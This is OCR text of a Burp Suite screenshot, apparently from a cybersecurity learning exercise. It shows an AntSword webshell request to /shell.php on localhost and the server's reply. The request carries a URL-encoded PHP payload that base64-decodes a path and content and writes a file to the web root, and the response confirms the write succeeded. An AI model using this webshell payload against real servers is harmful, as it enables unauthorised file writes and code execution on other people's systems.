 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
1 POST /shell.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 686
7 Connection: close
8
9 ib91b7206ec157=PD9waHAgcGhwaW5mbygpOyA%2FPg%3D%3D&md6246f865f321=
RDovcGhwc3R1ZHlfcHJvL1dXVy9waHBoaW5mby5waHA%3D&pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bf
unction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%
7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22c6a5e3ac1a3
%22%3Becho%20%40asenc(%24output)%3Becho%20%227aa2ed54e88%22%3B%7Dob_star
t()%3Btry%7Becho%20%40fwrite(fopen(base64_decode(%24_POST%5B%22md6246f86
5f321%22%5D)%2C%22w%22)%2Cbase64_decode(%24_POST%5B%22ib91b7206ec157%22%
5D))%3F%221%22%3A%220%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERR
OR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Oct 2020 02:55:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 23
8
9 c6a5e3ac1a317aa2ed54e88
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
网络安全学习
Done
251 bytes | 5 millis